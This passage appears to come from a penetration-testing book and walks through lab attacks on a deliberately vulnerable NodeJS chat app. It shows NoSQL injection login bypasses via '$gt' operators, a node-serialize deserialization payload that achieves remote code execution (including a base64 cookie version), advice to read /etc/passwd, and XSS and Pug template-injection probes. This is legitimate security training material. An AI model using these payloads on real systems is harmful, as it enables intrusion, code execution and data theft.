
In our Chat application, we are going to see that during authentication to the
/loginnosql endpoint, our POST data will contain
{“username”:”admin”,”password”,”GuessingAdminPassword”}. It is pretty common
to see JSON being used in POST requests to authenticate a user, but if we define our
own JSON objects, we might be able to use different conditional statements to make
true statements. This would effectively equal the traditional SQLi 1=1 statement and
bypass authentication. Let's see if we can inject this into our application.
Server Source Code
In the NoSQL portion of the Chat application, we are going to see the JSON POST
request as we did before. Even though, as a black box test, we wouldn't see the server-
side source code, we can expect it to query the MongoDB backend in some sort of
fashion similar to this:
db.collection(collection).find({"username":username,
"password":password}).limit(1)…
Injecting into NoSQL Chat
As we can see from the server-side source code, we are taking the user-supplied
username/password to search the database for a match. If we can modify the POST
request, we might be able to inject into the database query.
In a browser, proxying through Burp Suite, access the Chat application:
http://chat:3000/nosql
Turn "Intercept" on in Burp Suite, click Login, and submit a username as
admin and a password of GuessingAdminPassword
Proxy the traffic and intercept the POST request
{"username":"admin","password","GuessingAdminPassword"} to
{"username":"admin","password":{"$gt":""}}
You should now be logged in as admin!
||||||||||||||||||||
||||||||||||||||||||

So what happened here? We changed the string "GuessingAdminPassword" to a
JSON object {"$gt":""}, which is the TRUE statement as everything Greater Than
NULL is TRUE. This changed the POST request to
{"username":"admin","password":TRUE}, which automatically makes the request
TRUE and logs in as admin without any knowledge of the password, replicating the
1=1 attack in SQLi.
Advanced NoSQLi
NoSQL injections aren't new, but the purpose of the NodeJS chapter is to show how
newer frameworks and languages can potentially introduce new vulnerabilities. For
example, Node.js has a qs module that has specific syntax to convert HTTP request
parameters into JSON objects. The qs module is used by default in Express as part of
the 'body-parser' middleware.
qs module: A querystring parsing and stringifying library with some added
security. [https://www.npmjs.com/package/qs]
What does this mean? If the qs module is utilized, POST requests will be converted on
the server side as JSON if using bracket notation in the parameters. Therefore, a
POST request that looks like username[value]=admin&password[value]=admin will
be converted into {"username": {"value":"admin"}, "password":{"value":"admin"}}.
Now, the qs module will also accept and convert POST parameters to assist in
NoSQLi:
For example, we can have a POST request like the following:
username=admin&password[$gt]=
And the server-side request conversion would translate to:
{"username":"admin", "password":{"$gt":""}
This now looks similar to the original NoSQLi attack.
Now, our request looks identical to the NoSQLi we had in the previous section. Let's
see this in action:
Go to http://chat:3000/nosql2
Turn Burp Intercept On
Log in with admin:anything
Technet24
||||||||||||||||||||
||||||||||||||||||||

Modify the POST Parameter:
username=admin&password[$gt]=&submit=login
You should be logged in with admin! You have executed the NoSQL injection using
the qs module parser utilized by the Express Framework as part of the body-parser
middleware. But wait, there's more! What if you didn't know which usernames to
attack? Could we use this same attack to find and log in as other accounts?
What if instead of the password comparison, we tried it on the username as well? In
this case, the NoSQLi POST request would look something like:
username[$gt]=admin&password[$gt]=&submit=login
The above POST request essentially queries the database for the next username greater
than admin with the password field resulting in a TRUE statement. If successful, you
should be logged in as the next user, in alphabetical order, after admin. Continue doing
this until you find the superaccount.
More NoSQL Payloads:
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20injection
https://blog.websecurify.com/2014/08/hacking-nodejs-and-
mongodb.htmlhttps://www.owasp.org/index.php/Testing_for_NoSQL_injection
Deserialization Attacks
Over the past few years, serialization/deserialization attacks via web have become
more and more popular. We have seen many different talks at BlackHat, discovered
critical vulnerabilities in common applications like Jenkins and Apache Struts2, and
are seeing a lot of active research being developed like ysoserial
(https://github.com/frohoff/ysoserial). So what's the big deal with deserialization
attacks?
Before we get started, we need to understand why we serialize. There are many
reasons to serialize data, but it is most commonly used to generate a storable
representation of a value/data without losing its type or structure. Serialization
||||||||||||||||||||
||||||||||||||||||||

converts objects into a stream of bytes to transfer over network or for storage. Usually
conversion method involves XML, JSON, or a serialization method specific to the
language.
Deserialization in NodeJS
Many times, finding complex vulnerabilities requires in-depth knowledge of an
application. In our scenario, the Chat NodeJS application is utilizing a vulnerable
version of serialize.js (https://github.com/luin/serialize). This node library was found
to be vulnerable to exploitation due to the fact that "Untrusted data passed into the
unserialize() function can be exploited to achieve arbitrary code execution by passing a
JavaScript Object with an Immediately Invoked Function Expression (IIFE).”
[https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5941]
Let's walk through the details of an attack to better understand what is happening.
First, we review the serialize.js file and do a quick search for eval
(https://github.com/luin/serialize/search?utf8=%E2%9C%93&q=eval&type=).
Generally, allowing user input to go into a JavaScript eval statement is bad news, as
eval() executes raw JavaScript. If an attacker is able to inject JavaScript into this
statement, they would be able to have Remote Code Execution onto the server.
Second, we need to create a serialized payload that will be deserialized and run
through eval with our JavaScript payload of require('child_process').exec('ls').
{"thp":"_$$ND_FUNC$$_function (){require('child_process').exec('DO
SYSTEM COMMANDS HERE', function(error, stdout, stderr) {
console.log(stdout) });}()"}
The JSON object above will pass the following request “()
{require('child_process').exec('ls')” into the eval statement within the unserialize
function, giving us remote code execution. The last part to notice is that the ending
parenthesis was added "()" because without it our function would not be called. Ajin
Abraham, the original researcher who discovered this vulnerability, identified that
using immediately invoked function expressions or IIFE
(https://en.wikipedia.org/wiki/Immediately-invoked_function_expression) would
allow the function to be executed after creation. More details on this vulnerability can
be found here: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5941.
In our Chat Application example, we are going to look at the cookie value, which is
being deserialized using this vulnerable library:
Go to http://chat:3000
Technet24
||||||||||||||||||||
||||||||||||||||||||

Proxy the traffic in burp and look at the cookies
Identify one cookie name "donotdecodeme"
Copy that Cookie into Burp Suite Decoder and Base64 decode it
As previously mentioned, every language has its unique oddities and NodeJS is no
different. In Node/Express/Pug, you are not able to write directly to the web directory
and have it accessible like in PHP. There has to be a specified route to a folder that is
both writable and accessible to the public internet.
Creating the Payload
Before you start, remember all these payloads for the lab are in an easy to
copy/paste format listed here: http://bit.ly/2qBDrFo
Take the original payload and modify your shell execution "'DO SYSTEM
COMMANDS HERE"
{"thp":"_$$ND_FUNC$$_function (){require('child_process').exec('DO
SYSTEM COMMANDS HERE', function(error, stdout, stderr) {
console.log(stdout) });}()"}
Example:
||||||||||||||||||||
||||||||||||||||||||

{"thp":"_$$ND_FUNC$$_function ()
{require('child_process').exec('echo node deserialization is awesome!!
>> /opt/web/chatSupportSystems/public/hacked.txt', function(error,
stdout, stderr) { console.log(stdout) });}()"}
As the original Cookie was encoded, we will have to base64 encode our
payload via Burp Decoder/Encoder
Example Payload:
eyJ0aHAiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7cmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoJ2VjaG8gbm9kZSBkZXNlcmlhbGl6YXRpb24gaXMgYXdlc29tZSEhID4+IC9vcHQvd2ViL2NoYXRTdXBwb3J0U3lzdGVtcy9wdWJsaWMvaGFja2VkLnR4dCcsIGZ1bmN0aW9uKGVycm9yLCBzdGRvdXQsIHN0ZGVycikgeyBjb25zb2xlLmxvZyhzdGRvdXQpIH0pO30oKSJ9
Log out, turn Burp intercept on, and relay a request for / (home)
Modify the cookie to the newly created Base64 payload
Forward the traffic and since the public folder is a route for /, you should be
able to open a browser and go to http://chat:3000/hacked.txt
You now have Remote Code Execution! Feel free to perform post exploitation
on this system. Start by trying to read /etc/passwd.
In the source for the node-serialize module, we see that the function expression is
being evaluated, which is a serious problem for any JavaScript/NodeJS application that
does this with user input. This poor practice allowed us to compromise this
application.
Technet24
||||||||||||||||||||
||||||||||||||||||||

References:
https://opsecx.com/index.php/2017/02/08/exploiting-node-js-deserialization-
bug-for-remote-code-execution/
https://github.com/luin/serialize
https://snyk.io/test/npm/node-serialize?
severity=high&severity=medium&severity=low
https://blog.websecurify.com/2017/02/hacking-node-serialize.html
Template Engine Attacks - Template Injections
Template engines are being used more often due to their modularity and succinct code
compared with standard HTML. Template injection is when user input is passed
directly into render templates, allowing modification of the underlying template. This
can occur intentionally in wikis, WSYWIG, or email templates. It is rare for this to
occur unintentionally, so it is often misinterpreted as just XSS. Template injection
often allows the attacker to access the underlying operating system to obtain remote
code execution.
In our next example, you will be performing Template Injection attacks on our NodeJS
application via Pug. We are unintentionally exposing ourselves to template injection
with a meta redirect with user input, which is being rendered directly in Pug using
template literals `${}`. It is important to note that template literals allow the use of
newline characters, which is required for us to break out of the paragraph tag since Pug
is space- and newline-sensitive, similar to Python.
In Pug, the first character or word represents a Pug keyword that denotes a tag or
function. You can specify multiline strings as well using indentation as seen below:
p.
This is a paragraph indentation.
This is still part of the paragraph tag.
Here is an example of what HTML and Pug Template would look like:
||||||||||||||||||||
||||||||||||||||||||

The example text above shows how it would look in HTML and how the
corresponding Pug Markup language would look like. With templates and string
interpolation, we can create quick, reusable, and efficient templates
Template Injection Example
The Chat application is vulnerable to a template injection attack. In the following
application, we are going to see if we can interact with the Pug templating system.
This can generally be done by checking if the input parameter we supply can process
basic operations. James Kettle wrote a great paper on attack templates and interacting
with the underlying template systems (http://ubm.io/2ECTYSi).
Interacting with Pug:
Go to http://chat:3000 and login with any valid account
Go to http://chat:3000/directmessage and enter user and comment and 'Send'
Next, go back to the directmessage and try entering an XSS payload into the
user parameter <script>alert(1)</script>
http://chat:3000/ti?
user=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&comment=&link=
This shows the application is vulnerable to XSS, but can we interact
with the templating system?
In Burp history, review the server request/response to the endpoint point /ti?
user=, and send the request to Burp Repeater (ctrl+r)
Technet24
||||||||||||||||||||
||||||||||||||||||||

Testing for Basic Operations
We can test our XSS vulnerable parameter for template injections by passing it in an
arithmetic string. If our input is evaluated, it will identify that it is vulnerable to
template injection. This is because templates, like coding languages, can easily
support evaluating arithmetic operators.
Testing Basic Operators:
Within Burp Repeater, test each of the parameters on /ti for template injection.
We can do this by passing a mathematical operation such as 9*9.
We can see that it did not work and we did not get 81. Keep in mind that our
